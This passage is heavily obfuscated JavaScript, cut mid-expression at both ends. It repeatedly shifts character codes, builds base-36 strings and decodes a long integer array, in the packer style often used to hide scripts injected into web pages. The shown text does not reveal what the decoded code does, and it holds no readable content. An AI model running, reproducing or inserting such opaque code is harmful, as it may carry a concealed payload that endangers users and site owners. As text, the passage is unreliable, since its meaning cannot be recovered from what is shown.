1e.1f(v.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(J){1c 1e.1f(J.1i()+(26))}).1g('')+(2H).2(36).1a()+(23).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(-71))}).1g('')+(3O).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(-13))}).1g('')+(32).2(36).1a()+(8d).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(-71))}).1g('')+(12).2(36).1a().1h('').1d(1b(A){1c 1e.1f(A.1i()+(26))}).1g('')+(11).2(36).1a().1h('').1d(1b(n){1c 1e.1f(n.1i()+(-39))}).1g('')+(12).2(36).1a()+(13).2(36).1a().1h('').1d(1b(M){1c 1e.1f(M.1i()+(-39))}).1g('')+(1).2(36).1a()+(12).2(36).1a().1h('').1d(1b(C){1c 1e.1f(C.1i()+(26))}).1g('')+(11).2(36).1a().1h('').1d(1b(J){1c 1e.1f(J.1i()+(-39))}).1g('')+(5j).2(36).1a()+(24).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(-71))}).1g('')+(12).2(36).1a()+(5k).2(36).1a().1h('').1d(1b(x){1c 1e.1f(x.1i()+(-71))}).1g('')+(5g).2(36).1a()+(24).2(36).1a().1h('').1d(1b(t){1c 1e.1f(t.1i()+(-71))}).1g('')+(20).2(36).1a()+(17).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(-13))}).1g('')+(12).2(36).1a()+(19).2(36).1a().1h('').1d(1b(N){1c 1e.1f(N.1i()+(-13))}).1g('')+(25).2(36).1a().1h('').1d(1b(S){1c 1e.1f(S.1i()+(-71))}).1g('')+(25).2(36).1a()+(13).2(36).1a().1h('').1d(1b(o){1c 1e.1f(o.1i()+(-39))}).1g('')+(25).2(36).1a()+(30).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(-71))}).1g('')+(5h).2(36).1a()+(24).2(36).1a().1h('').1d(1b(R){1c 1e.1f(R.1i()+(-71))}).1g('')+(8e).2(36).1a()+(16).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(-71))}).1g('')+(34).2(36).1a().1h('').1d(1b(U){1c 1e.1f(U.1i()+(-39))}).1g('')+(8f).2(36).1a()+(21).2(36).1a().1h('').1d(1b(N){1c 1e.1f(N.1i()+(-39))}).1g('')+(8g).2(36).1a()+(5l).2(36).1a().1h('').1d(1b(c){1c 1e.1f(c.1i()+(-71))}).1g('')+(3O).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(-13))}).1g('')+(11).2(36).1a()+(5m).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(-71))}).1g('')+(14).2(36).1a()+(24).2(36).1a().1h('').1d(1b(x){1c 1e.1f(x.1i()+(-71))}).1g('')+(12).2(36).1a()+(8h).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(-71))}).1g('')+(3O).2(36).1a().1h('').1d(1b(O){1c 1e.1f(O.1i()+(-13))}).1g('')+(11).2(36).1a()+(8i).2(36).1a().1h('').1d(1b(H){1c 1e.1f(H.1i()+(-71))}).1g('')+(16).2(36).1a()+(5n).2(36).1a().1h('').1d(1b(n){1c 1e.1f(n.1i()+(-71))}).1g('')+(20).2(36).1a()+(17).2(36).1a().1h('').1d(1b(l){1c 1e.1f(l.1i()+(-13))}).1g('')+(12).2(36).1a()+(19).2(36).1a().1h('').1d(1b(V){1c 1e.1f(V.1i()+(-13))}).1g('')+(25).2(36).1a().1h('').1d(1b(X){1c 1e.1f(X.1i()+(-71))}).1g('')+(11).2(36).1a().1h('').1d(1b(M){1c 1e.1f(M.1i()+(-39))}).1g('')+(2H).2(36).1a()+(16).2(36).1a().1h('').1d(1b(v){1c 1e.1f(v.1i()+(-71))}).1g('')+(25).2(36).1a()+(12).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(26))}).1g('')+(5l).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(-71))}).1g('')+(43).2(36).1a()+(24).2(36).1a().1h('').1d(1b(e){1c 1e.1f(e.1i()+(-71))}).1g('')+(44).2(36).1a()+(8j).2(36).1a().1h('').1d(1b(C){1c 1e.1f(C.1i()+(-71))}).1g('')+(46).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(d){1c 1e.1f(d.1i()+(-71))}).1g('')+(1).2(36).1a()+(24).2(36).1a().1h('').1d(1b(x){1c 1e.1f(x.1i()+(-71))}).1g('')+(0).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(N){1c 1e.1f(N.1i()+(-71))}).1g('')+(3).2(36).1a()+(1p).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(-71))}).1g('')+(12).2(36).1a()+(24).2(36).1a().1h('').1d(1b(v){1c 1e.1f(v.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(g){1c 1e.1f(g.1i()+(-13))}).1g('')+(23).2(36).1a().1h('').1d(1b(O){1c 1e.1f(O.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(u){1c 1e.1f(u.1i()+(-13))}).1g('')+(1Z).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(-71))}).1g('')+(6).2(36).1a()+(24).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-71))}).1g('')+(4).2(36).1a()+(24).2(36).1a().1h('').1d(1b(y){1c 1e.1f(y.1i()+(-71))}).1g('')+(17).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(-39))}).1g('')+(25).2(36).1a().1h('').1d(1b(A){1c 1e.1f(A.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(G){1c 1e.1f(G.1i()+(26))}).1g('')+(5).2(36).1a()+(16).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(-71))}).1g('')+(7).2(36).1a()+(30).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(-71))}).1g('')+(9).2(36).1a()+(24).2(36).1a().1h('').1d(1b(Y){1c 1e.1f(Y.1i()+(-71))}).1g('')+(17).2(36).1a().1h('').1d(1b(u){1c 1e.1f(u.1i()+(-39))}).1g('')+(30).2(36).1a().1h('').1d(1b(r){1c 1e.1f(r.1i()+(-71))}).1g('')+(13).2(36).1a()+(2I).2(36).1a().1h('').1d(1b(I){1c 1e.1f(I.1i()+(-71))}).1g('')+(39).2(36).1a()+(1o).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(-71))}).1g('')+(12).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(26))}).1g('')+(1j).2(36).1a().1h('').1d(1b(s){1c 1e.1f(s.1i()+(-71))}).1g('')+(10).2(36).1a()+(24).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(l){1c 1e.1f(l.1i()+(-13))}).1g('')+(23).2(36).1a().1h('').1d(1b(M){1c 1e.1f(M.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(D){1c 1e.1f(D.1i()+(-13))}).1g('')+(2a).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(-71))}).1g('')+(47).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(d){1c 1e.1f(d.1i()+(-71))}).1g('')+(1).2(36).1a()+(24).2(36).1a().1h('').1d(1b(p){1c 1e.1f(p.1i()+(-71))}).1g('')+(0).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(-71))}).1g('')+(3).2(36).1a()+(1H).2(36).1a().1h('').1d(1b(Q){1c 1e.1f(Q.1i()+(-71))}).1g('')+(48).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(G){1c 1e.1f(G.1i()+(-71))}).1g('')+(1).2(36).1a()+(24).2(36).1a().1h('').1d(1b(n){1c 1e.1f(n.1i()+(-71))}).1g('')+(0).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(W){1c 1e.1f(W.1i()+(-71))}).1g('')+(3).2(36).1a()+(1p).2(36).1a().1h('').1d(1b(i){1c 1e.1f(i.1i()+(-71))}).1g('')+(12).2(36).1a()+(24).2(36).1a().1h('').1d(1b(D){1c 1e.1f(D.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(C){1c 1e.1f(C.1i()+(-13))}).1g('')+(23).2(36).1a().1h('').1d(1b(J){1c 1e.1f(J.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(-13))}).1g('')+(1Z).2(36).1a().1h('').1d(1b(O){1c 1e.1f(O.1i()+(-71))}).1g('')+(6).2(36).1a()+(24).2(36).1a().1h('').1d(1b(C){1c 1e.1f(C.1i()+(-71))}).1g('')+(4).2(36).1a()+(24).2(36).1a().1h('').1d(1b(x){1c 1e.1f(x.1i()+(-71))}).1g('')+(24).2(36).1a().1h('').1d(1b(Y){1c 1e.1f(Y.1i()+(-39))}).1g('')+(25).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(26))}).1g('')+(5).2(36).1a()+(16).2(36).1a().1h('').1d(1b(O){1c 1e.1f(O.1i()+(-71))}).1g('')+(7).2(36).1a()+(30).2(36).1a().1h('').1d(1b(O){1c 1e.1f(O.1i()+(-71))}).1g('')+(9).2(36).1a()+(24).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(-71))}).1g('')+(24).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(-39))}).1g('')+(1b(){1u w=1v.1w.1x.1y(1z),Z=w.1A();1c w.1B().1d(1b(G,j){1c 1e.1f(G-Z-19-j)}).1g('')})(17,5o,8k,8l,5p,8m,5q,8n,5r,1j,8o,3P,8p,8q,5s,3P,5q,5r,8r,1j,8s,8t,3Q,8u,5t,3P,8v,5u,8w,8x,2J,5m,2J,8y,3Q,5v,3Q,5w,8z,8A,8B,5v,8C,8D,5w,5x,8E,5y,5s,5z,8F,8G,2J,8H,8I,8J,3R,8K,8L,5i,8M,8N,3R,5o,5z,8O,8P,5p,2J,8Q,5A,5B,8R,5A,8S,8T,8U,8V,5x,5C,5D,8W,8X,8Y,5E,8Z,92,9a,5F,9b,5G,5H,9c,5I,5u,5J,5C,5H,5E,9d,5I,5t,9e,5D,9f,5K,9g,5K,9h,5L,9i,5B,9j,9k,3S,3R,9l,9m,9n,5L,3S,9o,3S,9p,9q,5M,9r,5y,5M,5N,5O,5P,5Q,9s,5R,5S,5R,9t,5N,5T,9u,9v,5T,9w,9x,9y,9z,5J,9A,5U,5V,9B,9C,9D,9E,5W,9F,9G,9H,9I,9J,9K,5X,9L,5Y,5F,5Z,5V,5X,5W,9M,5Y,5G,9N,5U,60,62,9O,62,9P,63,9Q,5P,9R,5Q,3T,5O,9S,9T,9U,63,3T,9V,3T,9W,9X,64,9Y,9Z,64,65,a0,a1,a2,66,3U,a3,3U,67,65,3V,a4,5S,3V,a5,68,a6,a7,5Z,69,a8,a9,aa,6a,ab,ac,6b,6c,6a,69,6b,ad,ae,6d,6e,60,6f,af,6g,ag,6e,6c,ah,6f,ai,aj,ak,al,6h,am,6h,an,6i,ao,ap,aq,3V,3W,3U,ar,as,at,6i,3W,au,3W,av,aw,6j,ax,66,6j,6k,6l,6m,6n,ay,6o,az,6o,aA,6k,3X,aB,67,3X,aC,aD,aE,aF,6g,aG,aH,6p,aI,aJ,aK,68,6q,aL,aM,aN,aO,aP,aQ,6r,aR,6s,3X,6t,6p,6r,6q,aS,6s,6d,aT,aU,6u,6v,aV,6v,aW,6w,aX,6m,aY,6n,3Y,6l,aZ,b0,b1,6w,3Y,6x,3Y,b2,b3,6y,b4,b5,6y,3Z,b6,6z,6A,b7,42,b8,42,b9,3Z,6B,ba,6z,6A,bb,6C,bc,bd,6t,6D,be,bf,bg,6E,bh,bi,6F,6G,6E,6D,6F,bj,bk,6H,6I,6u,6J,6x,6K,bl,6I,6G,bm,6J,bn,bo,3Z,bp,6L,bq,6L,br,6M,bs,bt,6N,6B,49,42,bu,bv,bw,6M,49,bx,49,by,bz,6O,bA,6N,6O,6P,4a,6Q,6R,bB,6S,bC,6S,bD,6P,6T,bE,4a,6T,bF,bG,bH,6U,6K,bI,bJ,6V,bK,bL,6W,6C,4b,bM,6X,bN,bO,bP,bQ,6Y,bR,6Z,6X,bS,6V,6Y,4b,4w,6Z,6H,bT,bU,bV,74,bW,74,bX,2T,bY,6Q,7a,6R,1K,4a,2S,2R,1k,2T,1K,bZ,1K,c0,c1,4c,c2,1k,4c,4y,2X,c3,c4,6W,1M,4b,c5,c6,37,2Y,c7,3b,2U,37,1M,3b,3a,4B,7b,4d,c8,38,7a,4e,2W,4d,2U,4F,38,6U,4J,c9,4v,7c,4L,7c,ca,1J,cb,cc,2V,4c,2d,1K,cd,2c,2Z,1J,2d,2Q,2d,4x,7d,3d,3e,7d,3d,7e,7f,7g,1L,3g,7h,1N,7h,4A,7e,7i,ce,cf,7i,3h,cg,2e,ch,4e,ci,cj,2i,ck,4K,cl,2X,3j,4U,cm,4R,3m,cn,4D,3o,co,2j,4d,1O,2i,3o,3j,cp,2j,7b,2g,cq,cr,2k,cs,2k,ct,7j,3n,7g,2p,1L,1P,7f,3v,3x,4N,7j,1P,cu,1P,3f,cv,2f,7k,4z,2f,1Q,3w,2h,2q,51,3y,cw,3y,4f,1Q,4O,53,2p,4g,4h,3i,3h,4f,3i,4h,4h,cx,2g,4i,3v,cy,1Q,3z,4V,3k,3A,3n,2l,3w,4j,7l,cz,1O,7m,cA,4Q,4X,2g,cB,cC,4i,7n,4g,4k,4Y,7o,58,2p,4k,4Z,3l,2m,2f,3E,3r,7p,3t,7k,3q,2o,3l,1R,7l,2n,cD,7m,2D,4f,1T,1n,cE,2D,4l,4S,1n,2A,3k,4l,1l,cF,2A,1C,1C,2q,1D,1U,57,7q,7o,2F,55,2K,1s,4g,1m,4m,1s,2B,1m,1R,2x,7p,4n,1U,2y,1Y,cG,1E,4j,3D,1q,2w,7n,cH,4n,2L,4n,7r,4o,3G,4k,2L,4m,cI,7r,2z,3H,3J,3q,1F,2C,2G,1Y,5e,7s,1T,7t,4m,7u,cJ,cK,2s,7t,2u,1F,1W,7v,2K,1n,2M,1V,7w,1G,1V,1X,2N,2O,2b,4p,2b,cL,1G,cM,7x,3I,97,99,96,93,4o,91,3G,90,cN,94,88,1s,86,85,3F,87,81,83,80,78,3H,82)+(24).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-71))}).1g('')+(45).2(36).1a()+(28).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(V){1c 1e.1f(V.1i()+(-71))}).1g('')+(70).2(36).1a()+(28).2(36).1a().1h('').1d(1b(N){1c 1e.1f(N.1i()+(-71))}).1g('')+(71).2(36).1a()+(28).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-71))}).1g('')+(1).2(36).1a()+(17).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(m){1c 1e.1f(m.1i()+(-71))}).1g('')+(41).2(36).1a()+(28).2(36).1a().1h('').1d(1b(G){1c 1e.1f(G.1i()+(-71))}).1g('')+(21).2(36).1a().1h('').1d(1b(H){1c 1e.1f(H.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(I){1c 1e.1f(I.1i()+(-71))}).1g('')+(27).2(36).1a().1h('').1d(1b(b){1c 1e.1f(b.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(G){1c 1e.1f(G.1i()+(-71))}).1g('')+(1).2(36).1a()+(18).2(36).1a().1h('').1d(1b(v){1c 1e.1f(v.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(g){1c 1e.1f(g.1i()+(-71))}).1g('')+(19).2(36).1a().1h('').1d(1b(p){1c 1e.1f(p.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(-71))}).1g('')+(19).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-71))}).1g('')+(25).2(36).1a().1h('').1d(1b(S){1c 1e.1f(S.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(V){1c 1e.1f(V.1i()+(-71))}).1g('')+(1).2(36).1a()+(19).2(36).1a().1h('').1d(1b(l){1c 1e.1f(l.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(-71))}).1g('')+(19).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(W){1c 1e.1f(W.1i()+(-71))}).1g('')+(19).2(36).1a().1h('').1d(1b(R){1c 1e.1f(R.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(e){1c 1e.1f(e.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(b){1c 1e.1f(b.1i()+(-71))}).1g('')+(14).2(36).1a().1h('').1d(1b(z){1c 1e.1f(z.1i()+(-13))}).1g('')+(28).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(-71))}).1g('')+(1).2(36).1a()+(20).2(36).1a().1h('').1d(1b(L){1c 1e.1f(L.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(c){1c 1e.1f(c.1i()+(-71))}).1g('')+(1).2(36).1a()+(21).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(C){1c 1e.1f(C.1i()+(-71))}).1g('')+(15).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-13))}).1g('')+(28).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-71))}).1g('')+(26).2(36).1a().1h('').1d(1b(C){1c 1e.1f(C.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(-71))}).1g('')+(1).2(36).1a()+(22).2(36).1a().1h('').1d(1b(c){1c 1e.1f(c.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(l){1c 1e.1f(l.1i()+(-71))}).1g('')+(1).2(36).1a()+(23).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(c){1c 1e.1f(c.1i()+(-71))}).1g('')+(1).2(36).1a()+(24).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(Q){1c 1e.1f(Q.1i()+(-71))}).1g('')+(1).2(36).1a()+(25).2(36).1a().1h('').1d(1b(Q){1c 1e.1f(Q.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(-71))}).1g('')+(33).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(x){1c 1e.1f(x.1i()+(-71))}).1g('')+(1).2(36).1a()+(26).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(-71))}).1g('')+(1).2(36).1a()+(27).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(Z){1c 1e.1f(Z.1i()+(-71))}).1g('')+(29).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(-71))}).1g('')+(26).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(o){1c 1e.1f(o.1i()+(-71))}).1g('')+(16).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-13))}).1g('')+(7y).2(36).1a().1h('').1d(1b(O){1c 1e.1f(O.1i()+(-71))}).1g('')+(1).2(36).1a()+(28).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-39))}).1g('')+(1j).2(36).1a().1h('').1d(1b(X){1c 1e.1f(X.1i()+(-71))}).1g('')+(1).2(36).1a()+(24).2(36).1a().1h('').1d(1b(d){1c 1e.1f(d.1i()+(-71))}).1g('')+(0).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(m){1c 1e.1f(m.1i()+(-71))}).1g('')+(3).2(36).1a()+(1H).2(36).1a().1h('').1d(1b(Y){1c 1e.1f(Y.1i()+(-71))}).1g('')+(75).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(b){1c 1e.1f(b.1i()+(-71))}).1g('')+(1).2(36).1a()+(24).2(36).1a().1h('').1d(1b(x){1c 1e.1f(x.1i()+(-71))}).1g('')+(0).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(z){1c 1e.1f(z.1i()+(-71))}).1g('')+(3).2(36).1a()+(1p).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-71))}).1g('')+(12).2(36).1a()+(24).2(36).1a().1h('').1d(1b(y){1c 1e.1f(y.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(y){1c 1e.1f(y.1i()+(-13))}).1g('')+(23).2(36).1a().1h('').1d(1b(M){1c 1e.1f(M.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(J){1c 1e.1f(J.1i()+(-13))}).1g('')+(1Z).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(-71))}).1g('')+(6).2(36).1a()+(24).2(36).1a().1h('').1d(1b(D){1c 1e.1f(D.1i()+(-71))}).1g('')+(4).2(36).1a()+(24).2(36).1a().1h('').1d(1b(Q){1c 1e.1f(Q.1i()+(-71))}).1g('')+(23).2(36).1a()+(25).2(36).1a().1h('').1d(1b(b){1c 1e.1f(b.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(V){1c 1e.1f(V.1i()+(26))}).1g('')+(5).2(36).1a()+(16).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(-71))}).1g('')+(7).2(36).1a()+(30).2(36).1a().1h('').1d(1b(M){1c 1e.1f(M.1i()+(-71))}).1g('')+(9).2(36).1a()+(24).2(36).1a().1h('').1d(1b(k){1c 1e.1f(k.1i()+(-71))}).1g('')+(23).2(36).1a()+(30).2(36).1a().1h('').1d(1b(Z){1c 1e.1f(Z.1i()+(-71))}).1g('')+(13).2(36).1a()+(2I).2(36).1a().1h('').1d(1b(t){1c 1e.1f(t.1i()+(-71))}).1g('')+(14).2(36).1a()+(1o).2(36).1a().1h('').1d(1b(g){1c 1e.1f(g.1i()+(-71))}).1g('')+(12).2(36).1a().1h('').1d(1b(C){1c 1e.1f(C.1i()+(26))}).1g('')+(1j).2(36).1a().1h('').1d(1b(X){1c 1e.1f(X.1i()+(-71))}).1g('')+(10).2(36).1a()+(24).2(36).1a().1h('').1d(1b(N){1c 1e.1f(N.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(H){1c 1e.1f(H.1i()+(-13))}).1g('')+(23).2(36).1a().1h('').1d(1b(H){1c 1e.1f(H.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(R){1c 1e.1f(R.1i()+(-13))}).1g('')+(2a).2(36).1a().1h('').1d(1b(C){1c 1e.1f(C.1i()+(-71))}).1g('')+(1).2(36).1a()+(29).2(36).1a().1h('').1d(1b(Q){1c 1e.1f(Q.1i()+(-39))}).1g('')+(1j).2(36).1a().1h('').1d(1b(g){1c 1e.1f(g.1i()+(-71))}).1g('')+(1).2(36).1a()+(24).2(36).1a().1h('').1d(1b(n){1c 1e.1f(n.1i()+(-71))}).1g('')+(0).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(Z){1c 1e.1f(Z.1i()+(-71))}).1g('')+(3).2(36).1a()+(1H).2(36).1a().1h('').1d(1b(r){1c 1e.1f(r.1i()+(-71))}).1g('')+(1).2(36).1a()+(30).2(36).1a().1h('').1d(1b(L){1c 1e.1f(L.1i()+(-39))}).1g('')+(1j).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-71))}).1g('')+(1).2(36).1a()+(24).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(-71))}).1g('')+(0).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-71))}).1g('')+(3).2(36).1a()+(1p).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-71))}).1g('')+(12).2(36).1a()+(24).2(36).1a().1h('').1d(1b(Z){1c 1e.1f(Z.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(b){1c 1e.1f(b.1i()+(-13))}).1g('')+(23).2(36).1a().1h('').1d(1b(S){1c 1e.1f(S.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(U){1c 1e.1f(U.1i()+(-13))}).1g('')+(1Z).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(-71))}).1g('')+(6).2(36).1a()+(24).2(36).1a().1h('').1d(1b(o){1c 1e.1f(o.1i()+(-71))}).1g('')+(4).2(36).1a()+(24).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(-71))}).1g('')+(35).2(36).1a()+(25).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(L){1c 1e.1f(L.1i()+(26))}).1g('')+(5).2(36).1a()+(16).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(-71))}).1g('')+(7).2(36).1a()+(30).2(36).1a().1h('').1d(1b(i){1c 1e.1f(i.1i()+(-71))}).1g('')+(9).2(36).1a()+(24).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(-71))}).1g('')+(35).2(36).1a()+(30).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(-71))}).1g('')+(13).2(36).1a()+(2I).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(-71))}).1g('')+(14).2(36).1a()+(1o).2(36).1a().1h('').1d(1b(M){1c 1e.1f(M.1i()+(-71))}).1g('')+(12).2(36).1a().1h('').1d(1b(e){1c 1e.1f(e.1i()+(26))}).1g('')+(1j).2(36).1a().1h('').1d(1b(c){1c 1e.1f(c.1i()+(-71))}).1g('')+(10).2(36).1a()+(24).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(Q){1c 1e.1f(Q.1i()+(-13))}).1g('')+(23).2(36).1a().1h('').1d(1b(z){1c 1e.1f(z.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-13))}).1g('')+(2a).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(-71))}).1g('')+(30).2(36).1a().1h('').1d(1b(M){1c 1e.1f(M.1i()+(-39))}).1g('')+(1j).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(-71))}).1g('')+(1).2(36).1a()+(24).2(36).1a().1h('').1d(1b(L){1c 1e.1f(L.1i()+(-71))}).1g('')+(0).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(X){1c 1e.1f(X.1i()+(-71))}).1g('')+(3).2(36).1a()+(1H).2(36).1a().1h('').1d(1b(N){1c 1e.1f(N.1i()+(-71))}).1g('')+(1).2(36).1a()+(31).2(36).1a().1h('').1d(1b(L){1c 1e.1f(L.1i()+(-39))}).1g('')+(1j).2(36).1a().1h('').1d(1b(b){1c 1e.1f(b.1i()+(-71))}).1g('')+(1).2(36).1a()+(24).2(36).1a().1h('').1d(1b(u){1c 1e.1f(u.1i()+(-71))}).1g('')+(0).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-71))}).1g('')+(3).2(36).1a()+(1p).2(36).1a().1h('').1d(1b(J){1c 1e.1f(J.1i()+(-71))}).1g('')+(12).2(36).1a()+(24).2(36).1a().1h('').1d(1b(c){1c 1e.1f(c.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(o){1c 1e.1f(o.1i()+(-13))}).1g('')+(23).2(36).1a().1h('').1d(1b(W){1c 1e.1f(W.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(-13))}).1g('')+(1Z).2(36).1a().1h('').1d(1b(Q){1c 1e.1f(Q.1i()+(-71))}).1g('')+(6).2(36).1a()+(24).2(36).1a().1h('').1d(1b(o){1c 1e.1f(o.1i()+(-71))}).1g('')+(4).2(36).1a()+(24).2(36).1a().1h('').1d(1b(i){1c 1e.1f(i.1i()+(-71))}).1g('')+(19).2(36).1a()+(25).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(o){1c 1e.1f(o.1i()+(26))}).1g('')+(5).2(36).1a()+(16).2(36).1a().1h('').1d(1b(i){1c 1e.1f(i.1i()+(-71))}).1g('')+(7).2(36).1a()+(30).2(36).1a().1h('').1d(1b(m){1c 